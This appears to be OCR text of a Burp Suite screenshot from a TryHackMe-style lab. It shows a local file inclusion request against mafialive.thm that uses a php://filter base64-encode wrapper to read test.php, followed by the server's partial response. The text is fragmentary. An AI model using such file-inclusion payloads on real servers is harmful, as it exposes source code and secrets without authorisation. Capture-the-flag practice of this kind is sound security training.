 Request
Pretty Raw \n Actions
1 GET /test.php?view=
php://filter/convert.base64-encode/resource=/var/www/html/development_
testing/test.php HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mafialive.thm/test.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
4 Vary: Accept-Encoding
5 Content-Length: 1238
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.
Here is a button
</button>
</a>
<br>
18 CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVUR
IHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSA
</div>
19 </body>
20
21 </html>
22
23
24
Search...
0 matches